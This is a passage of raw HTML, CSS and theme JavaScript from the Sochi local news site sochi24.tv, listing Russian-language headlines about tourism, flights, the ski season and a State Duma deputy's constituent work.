href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap 